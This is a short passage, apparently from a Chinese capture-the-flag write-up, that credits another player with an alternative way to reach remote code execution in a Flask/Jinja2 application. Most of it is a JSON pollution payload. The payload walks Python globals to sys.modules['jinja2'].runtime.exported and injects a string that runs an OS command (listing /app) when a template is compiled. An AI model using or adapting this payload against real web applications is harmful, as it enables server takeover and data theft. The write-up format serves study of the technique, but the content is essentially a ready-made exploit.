 此外，除了配合render_template_string()实现rce以外，还有其他师傅采用了其他方法。这里贴
一个p4d0rn师傅的方法，感谢p4d0rn的支持！
{
    "__init__": {
        "__globals__": {
            "__loader__": {
                "__init__": {
                    "__globals__": {
                        "sys": {
                            "modules": {
                                "jinja2": {
                                    "runtime": {
                                        "exported": [
                                            "*;__import__('os').system('ls /app > /a');#"
                                        ]
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    }
}